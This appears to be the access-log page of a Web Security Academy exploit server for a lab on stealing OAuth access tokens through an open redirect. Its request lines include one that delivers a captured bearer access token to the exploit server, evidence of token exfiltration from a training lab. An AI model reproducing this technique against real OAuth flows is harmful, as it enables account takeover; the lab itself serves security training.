 exploit-0a0600f50423f92781a365da01b500d4.exploit-server.net/log
Web Security
Academy
Stealing OAuth access tokens via an open redirect
Back to exploit server
Back to lab
Submit solution
Back to lab description
LAB
Not solved
190.86.107.156 2023-04-14 20:56:22 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
190.86.107.156 2023-04-14 20:56:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
190.86.107.156 2023-04-14 20:56:22 +0000 "GET /robots.txt HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
190.86.107.156 2023-04-14 20:59:40 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
190.86.107.156 2023-04-14 21:03:35 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
190.86.107.156 2023-04-14 21:03:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
190.86.107.156 2023-04-14 21:04:01 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
190.86.107.156 2023-04-14 21:04:01 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
190.86.107.156 2023-04-14 21:04:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
190.86.107.156 2023-04-14 21:04:42 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
190.86.107.156 2023-04-14 21:04:43 +0000 "GET /?access_token=9wZwGRZ-oUxp1ER6xyieEBxoSoURPsNZAsnaMHuFlkM&expires_in=3600&token_type=Bearer&scope=openid%
190.86.107.156 2023-04-14 21:04:43 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
190.86.107.156 2023-04-14 21:05:20 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom